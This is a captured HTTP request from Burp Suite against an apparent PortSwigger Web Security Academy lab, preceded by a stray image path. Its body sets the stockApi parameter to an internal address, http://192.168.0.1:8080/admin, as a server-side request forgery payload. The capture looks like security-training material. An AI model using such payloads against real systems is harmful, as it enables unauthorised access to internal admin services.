 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6400d803fb81ea81793ef800d60086.web-security-academy.net
3 Cookie: session=TKtPWsmFON44CTCxlVgMGBC0ROLX3Xfn
4 Content-Length: 38
5 Sec-Ch-Ua: "Chromium";v="124", "Microsoft Edge";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6400d803fb81ea81793ef800d60086.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6400d803fb81ea81793ef800d60086.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,en-IN;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1:8080/admin